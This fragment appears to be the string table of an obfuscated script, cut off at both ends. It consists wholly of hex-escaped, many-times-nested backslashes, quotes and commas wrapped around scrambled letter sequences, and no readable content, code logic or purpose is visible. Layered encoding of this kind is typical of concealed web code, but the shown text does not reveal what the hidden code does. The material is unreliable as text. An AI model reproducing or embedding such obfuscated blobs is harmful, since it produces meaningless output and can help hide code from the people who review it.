x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5